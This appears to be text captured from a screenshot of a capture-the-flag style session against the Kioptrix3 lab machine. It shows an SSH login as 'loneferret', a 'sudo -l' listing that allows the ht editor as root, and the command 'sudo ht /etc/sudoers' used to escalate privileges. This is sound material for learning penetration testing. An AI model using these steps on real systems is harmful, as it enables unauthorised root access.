 loneferret@Kioptrix3: ~
File Edit View Search Terminal Help
mario@kali:~$
mario@kali:~$ ssh -l loneferret 192.168.8.134
loneferret@192.168.8.134's password:
Permission denied, please try again.
loneferret@192.168.8.134's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Thu Sep  7 10:15:39 2017 from 192.168.8.137
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (root) NOPASSWD: !/usr/bin/su
    (root) NOPASSWD: /usr/local/bin/ht
loneferret@Kioptrix3:~$ export TERM=xterm-color
loneferret@Kioptrix3:~$ sudo ht /etc/sudoers